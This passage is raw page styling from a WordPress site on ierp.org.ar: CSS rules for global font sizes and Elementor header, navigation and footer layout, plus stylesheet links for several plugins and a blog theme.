!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-code){color: var(--wp--preset--color--contrast);}
:root :where(.wp-block-comment-author-name){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comment-date){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comment-edit-link){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comment-reply-link){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);font-weight: 700;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){color: var(--wp--preset--color--main-dark);text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--main-primary-dark);text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--main-primary-dark);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--main-primary-dark);}
:root :where(.wp-block-post-author){font-size: var(--wp--preset--font-size--extra-small);}
:root :where(.wp-block-post-date){font-size: var(--wp--preset--font-size--extra-small);}
:root :where(.wp-block-post-navigation-link){font-weight: 700;}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--extra-small);}
:root :where(.wp-block-post-title){font-size: var(--wp--preset--font-size--x-large);}
:root :where(.wp-block-query-pagination){font-weight: 700;}
:root :where(.wp-block-query-title){font-size: var(--wp--preset--font-size--x-large);}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://ierp.org.ar/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='sbtt-style-css' href='https://ierp.org.ar/wp-content/plugins/simple-back-to-top//css/sbtt-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://ierp.org.ar/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='hostinger-blog-theme-style-css' href='https://ierp.org.ar/wp-content/themes/hostinger-blog/build/styles/main.css?ver=1.4.17' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ierp.org.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-17271{--e-global-color-primary:#751F51;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#751F51;--e-global-typography-primary-font-family:"Yanone Kaffeesatz";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Nunito Sans", Sans-serif;}.elementor-kit-17271 button,.elementor-kit-17271 input[type="button"],.elementor-kit-17271 input[type="submit"],.elementor-kit-17271 .elementor-button{background-color:#8A2D88;font-family:"Yanone Kaffeesatz", Sans-serif;color:#FFFFFF;}.elementor-kit-17271 button:hover,.elementor-kit-17271 button:focus,.elementor-kit-17271 input[type="button"]:hover,.elementor-kit-17271 input[type="button"]:focus,.elementor-kit-17271 input[type="submit"]:hover,.elementor-kit-17271 input[type="submit"]:focus,.elementor-kit-17271 .elementor-button:hover,.elementor-kit-17271 .elementor-button:focus{background-color:#000000;}.elementor-kit-17271 e-page-transition{background-color:#FFBC7D;}.elementor-kit-17271 a{color:#751F51;font-family:"Yanone Kaffeesatz", Sans-serif;}.elementor-kit-17271 h1{font-family:"Yanone Kaffeesatz", Sans-serif;font-weight:bold;}.elementor-kit-17271 h2{font-family:"Yanone Kaffeesatz", Sans-serif;}.elementor-kit-17271 h3{font-family:"Yanone Kaffeesatz", Sans-serif;}.elementor-kit-17271 h4{font-family:"Yanone Kaffeesatz", Sans-serif;}.elementor-kit-17271 h5{font-family:"Yanone Kaffeesatz", Sans-serif;}.elementor-kit-17271 h6{font-family:"Yanone Kaffeesatz", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-17277 .elementor-element.elementor-element-14aa8df5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17277 .elementor-element.elementor-element-14aa8df5 > .elementor-container{max-width:1500px;}.elementor-17277 .elementor-element.elementor-element-14aa8df5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-17277 .elementor-element.elementor-element-14aa8df5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17277 .elementor-element.elementor-element-9eb74b8{text-align:start;}.elementor-17277 .elementor-element.elementor-element-9eb74b8 img{width:100%;}.elementor-17277 .elementor-element.elementor-element-3dd2dba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-ed4452a > .elementor-container{min-height:5px;}.elementor-17277 .elementor-element.elementor-element-ed4452a{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-17277 .elementor-element.elementor-element-4fb5b33.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17277 .elementor-element.elementor-element-4fb5b33.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17277 .elementor-element.elementor-element-8f33625 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-icon i{color:#4c5b6d;transition:color 0.3s;}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-icon svg{fill:#4c5b6d;transition:fill 0.3s;}.elementor-17277 .elementor-element.elementor-element-8f33625{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;line-height:2.5em;}.elementor-17277 .elementor-element.elementor-element-8f33625 .elementor-icon-list-text{color:#192431;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17277 .elementor-element.elementor-element-16e8286.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17277 .elementor-element.elementor-element-16e8286.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17277 .elementor-element.elementor-element-16e8286 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-1c2d322 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-1c2d322 .elementor-search-form__container{min-height:29px;}.elementor-17277 .elementor-element.elementor-element-1c2d322 .elementor-search-form__submit{min-width:29px;background-color:#8A2D88;}body:not(.rtl) .elementor-17277 .elementor-element.elementor-element-1c2d322 .elementor-search-form__icon{padding-left:calc(29px / 3);}body.rtl .elementor-17277 .elementor-element.elementor-element-1c2d322 .elementor-search-form__icon{padding-right:calc(29px / 3);}.elementor-17277 .elementor-element.elementor-element-1c2d322 .elementor-search-form__input, .elementor-17277 .elementor-element.elementor-element-1c2d322.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(29px / 3);padding-right:calc(29px / 3);}.elementor-17277 .elementor-element.elementor-element-1c2d322 input[type="search"].elementor-search-form__input{font-size:12px;}.elementor-17277 .elementor-element.elementor-element-1c2d322:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-17277 .elementor-element.elementor-element-1c2d322.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-17277 .elementor-element.elementor-element-bbe5c11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17277 .elementor-element.elementor-element-bbe5c11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17277 .elementor-element.elementor-element-bab4877{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-17277 .elementor-element.elementor-element-bab4877 .elementor-widget-container{text-align:right;}.elementor-17277 .elementor-element.elementor-element-bab4877 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-bab4877 .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-17277 .elementor-element.elementor-element-bab4877 .elementor-social-icon i{color:#751F51;}.elementor-17277 .elementor-element.elementor-element-bab4877 .elementor-social-icon svg{fill:#751F51;}.elementor-17277 .elementor-element.elementor-element-bab4877 .elementor-social-icon:hover{background-color:#5A3377;}.elementor-17277 .elementor-element.elementor-element-bab4877 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-17277 .elementor-element.elementor-element-bab4877 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-17277 .elementor-element.elementor-element-6ffe7587 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17277 .elementor-element.elementor-element-6ffe7587:not(.elementor-motion-effects-element-type-background), .elementor-17277 .elementor-element.elementor-element-6ffe7587 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8A2D88;}.elementor-17277 .elementor-element.elementor-element-6ffe7587 > .elementor-container{max-width:1400px;}.elementor-17277 .elementor-element.elementor-element-6ffe7587{border-style:solid;border-width:3px 0px 0px 0px;border-color:#EFA208;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-17277 .elementor-element.elementor-element-6ffe7587 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17277 .elementor-element.elementor-element-163e1bc5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:020px 0px 20px 0px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-menu-toggle{margin-right:auto;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu .elementor-item{font-family:"Yanone Kaffeesatz", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1.2px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:33px;padding-right:33px;padding-top:2px;padding-bottom:2px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main .elementor-item:focus{color:#3F0928;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#f1f1f1;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .e--pointer-framed .elementor-item:before,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .e--pointer-framed .elementor-item:after{border-color:#f1f1f1;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a:hover,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a:focus,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-menu-toggle:hover,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a:hover,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a:focus,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a.highlighted{background-color:#ABA8A5;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Yanone Kaffeesatz", Sans-serif;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 div.elementor-menu-toggle{color:#ffffff;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-17277 .elementor-element.elementor-element-e058c48{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-17277 .elementor-element.elementor-element-e058c48 .elementor-widget-container{text-align:right;}.elementor-17277 .elementor-element.elementor-element-e058c48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-e058c48 .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-17277 .elementor-element.elementor-element-e058c48 .elementor-social-icon i{color:#FFFFFF;}.elementor-17277 .elementor-element.elementor-element-e058c48 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17277 .elementor-element.elementor-element-e058c48 .elementor-social-icon:hover{background-color:#5A3377;}.elementor-17277 .elementor-element.elementor-element-57f5c44 .elementor-search-form{text-align:center;}.elementor-17277 .elementor-element.elementor-element-57f5c44 .elementor-search-form__toggle{--e-search-form-toggle-size:29px;--e-search-form-toggle-color:#FFFFFF;}.elementor-17277 .elementor-element.elementor-element-57f5c44:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-17277 .elementor-element.elementor-element-57f5c44.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17277 .elementor-element.elementor-element-14aa8df5{padding:0px 20px 0px 20px;}.elementor-17277 .elementor-element.elementor-element-6ffe7587{padding:10px 10px 10px 10px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:767px){.elementor-17277 .elementor-element.elementor-element-14aa8df5{padding:20px 20px 20px 20px;}.elementor-17277 .elementor-element.elementor-element-3a140844{width:100%;}.elementor-17277 .elementor-element.elementor-element-3dd2dba{width:100%;}.elementor-17277 .elementor-element.elementor-element-4fb5b33{width:33%;}.elementor-17277 .elementor-element.elementor-element-8f33625{--e-icon-list-icon-size:25px;}.elementor-17277 .elementor-element.elementor-element-bbe5c11{width:33%;}.elementor-17277 .elementor-element.elementor-element-6ffe7587{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-163e1bc5{width:10%;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu .elementor-item{font-size:17px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown .elementor-item, .elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--dropdown a{padding-top:7px;padding-bottom:7px;}.elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17277 .elementor-element.elementor-element-4c3746b7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-17277 .elementor-element.elementor-element-894783d{width:25%;}.elementor-17277 .elementor-element.elementor-element-894783d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-b18297a img{width:73%;}.elementor-17277 .elementor-element.elementor-element-40aca56{width:65%;}.elementor-bc-flex-widget .elementor-17277 .elementor-element.elementor-element-40aca56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17277 .elementor-element.elementor-element-40aca56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17277 .elementor-element.elementor-element-40aca56.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17277 .elementor-element.elementor-element-40aca56 > .elementor-element-populated{margin:6px 0px 0px 9px;--e-column-margin-right:0px;--e-column-margin-left:9px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-e058c48{width:auto;max-width:auto;--grid-column-gap:1px;}.elementor-17277 .elementor-element.elementor-element-e058c48 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17277 .elementor-element.elementor-element-57f5c44{width:auto;max-width:auto;}.elementor-17277 .elementor-element.elementor-element-57f5c44 > .elementor-widget-container{margin:-7px 0px 0px 6px;}}@media(min-width:768px){.elementor-17277 .elementor-element.elementor-element-3a140844{width:23.026%;}.elementor-17277 .elementor-element.elementor-element-3dd2dba{width:76.974%;}.elementor-17277 .elementor-element.elementor-element-4fb5b33{width:56.608%;}.elementor-17277 .elementor-element.elementor-element-16e8286{width:25.692%;}.elementor-17277 .elementor-element.elementor-element-bbe5c11{width:16.935%;}.elementor-17277 .elementor-element.elementor-element-163e1bc5{width:93.184%;}.elementor-17277 .elementor-element.elementor-element-894783d{width:3.897%;}.elementor-17277 .elementor-element.elementor-element-40aca56{width:2.194%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17277 .elementor-element.elementor-element-3a140844{width:80%;}.elementor-17277 .elementor-element.elementor-element-3dd2dba{width:80%;}}
.elementor-17366 .elementor-element.elementor-element-3f7f647:not(.elementor-motion-effects-element-type-background), .elementor-17366 .elementor-element.elementor-element-3f7f647 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E1E1E1;}.elementor-17366 .elementor-element.elementor-element-3f7f647{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-17366 .elementor-element.elementor-element-3f7f647 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17366 .elementor-element.elementor-element-902f660{text-align:center;}.elementor-17366 .elementor-element.elementor-element-902f660 .elementor-heading-title{text-transform:uppercase;}.elementor-17366 .elementor-element.elementor-element-3066715 > .elementor-widget-container{margin:-21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17366 .elementor-element.elementor-element-490ddf13:not(.elementor-motion-effects-element-type-background), .elementor-17366 .elementor-element.elementor-element-490ddf13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17366 .elementor-element.elementor-element-490ddf13 > .elementor-background-overlay{background-color:#111416;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17366 .elementor-element.elementor-element-490ddf13 > .elementor-container{max-width:1300px;}.elementor-17366 .elementor-element.elementor-element-490ddf13{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 80px 60px 80px;}.elementor-17366 .elementor-element.elementor-element-3fcc5a53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-17366 .elementor-element.elementor-element-3fcc5a53 > .elementor-element-populated, .elementor-17366 .elementor-element.elementor-element-3fcc5a53 > .elementor-element-populated > .elementor-background-overlay, .elementor-17366 .elementor-element.elementor-element-3fcc5a53 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-17366 .elementor-element.elementor-element-3fcc5a53 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17366 .elementor-element.elementor-element-3fcc5a53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17366 .elementor-element.elementor-element-7916ff86 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:0.75rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#ffffff;}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-17366 .elementor-element.elementor-element-570d0b47{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-17366 .elementor-element.elementor-element-570d0b47 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-17366 .elementor-element.elementor-element-7aec1b43 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-17366 .elementor-element.elementor-element-1e0bba49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17366 .elementor-element.elementor-element-1e0bba49 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:0.75rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#ffffff;}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-icon i{color:#751F51;transition:color 0.3s;}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-icon svg{fill:#751F51;transition:fill 0.3s;}.elementor-17366 .elementor-element.elementor-element-468f3f98{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-17366 .elementor-element.elementor-element-468f3f98 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-17366 .elementor-element.elementor-element-6d3350f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:16px;}.elementor-17366 .elementor-element.elementor-element-6d3350f0 > .elementor-element-populated, .elementor-17366 .elementor-element.elementor-element-6d3350f0 > .elementor-element-populated > .elementor-background-overlay, .elementor-17366 .elementor-element.elementor-element-6d3350f0 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-17366 .elementor-element.elementor-element-6d3350f0 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17366 .elementor-element.elementor-element-6d3350f0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17366 .elementor-element.elementor-element-3eb80c06 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17366 .elementor-element.elementor-element-3eb80c06 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:0.75rem;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#ffffff;}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-icon i{color:#751F51;transition:color 0.3s;}.elementor-17366 .elementor-element.elementor-element-ba38eec .elementor-icon-list-icon svg{fill:#751F51;transition:fill 0.3s;}.elementor-17366 .elementor-element.elementor-element-ba38eec{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17366 .elementor-element.elementor-element-ba38eec 